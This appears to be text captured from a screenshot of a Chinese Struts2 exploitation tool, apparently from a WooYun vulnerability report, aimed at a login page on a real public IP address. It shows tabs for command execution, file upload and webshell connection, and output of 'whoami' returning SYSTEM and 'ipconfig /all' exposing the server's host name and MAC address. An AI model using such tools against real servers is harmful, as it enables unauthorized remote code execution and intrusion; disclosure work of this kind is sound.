 目标: http://61.163.182.31:7001/server/sys/login/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig /all 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================
nt authority\system
★K8cmd-> ipconfig /all
================================================================
Windows IP Configuration
Host Name . . . . . . . . . . . . : server3
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : HP NC382i DP Multifunction Gigabit Server Adapter #2
Physical Address. . . . . . . . . : 68-B5-99-77-D9-BA
DHCP Enabled. . . . . . . . . . . : No
www.wooyun.org